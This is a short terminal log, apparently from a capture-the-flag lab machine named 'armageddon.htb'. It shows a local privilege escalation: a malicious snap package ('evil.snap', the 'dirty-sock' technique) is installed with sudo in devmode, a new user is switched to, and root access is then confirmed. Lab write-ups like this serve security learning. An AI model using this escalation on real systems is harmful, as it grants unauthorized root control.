 [brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode /tmp/evil.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ sudo su
[sudo] password for brucetherealadmin:
Sorry, user brucetherealadmin is not allowed to execute '/bin/su' as root on armageddon.htb.
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
[root@armageddon tmp]# whoami
root
[root@armageddon tmp]#